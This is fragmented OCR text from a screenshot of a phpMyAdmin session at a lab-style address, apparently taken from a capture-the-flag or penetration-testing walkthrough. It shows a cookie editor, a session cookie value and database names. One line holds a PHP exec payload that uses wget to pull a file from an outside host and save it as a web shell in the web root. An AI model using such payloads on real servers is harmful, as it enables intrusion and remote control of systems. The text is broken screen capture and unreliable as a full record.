 10.10.10.143 / localhost |
10.10.10.143/phpmyadmin/server_sql.ph
PMA
Most Visited
Offensive Se
Cookie Editor
Show Advanced
phpMyAdmin
phpMyAdmin
More
Name
phpMyAdmin
Recent
Favorites
Value
rgaqjb5lk26btifbs4alv75bj4hm1ljj
New
etgkt
henuc
xt &&
?>'
hotel
Show Advanced
information_schema
Refresh]
pma_lang
mysql
performance_schema
pmaAuth-1
s table
secret
pmaUser-1
test
1
1
<?php exec("wget -O /var/www/html/shell.php http:/...
Console
w all
Number of rows:
25
Filter rows:
Search this table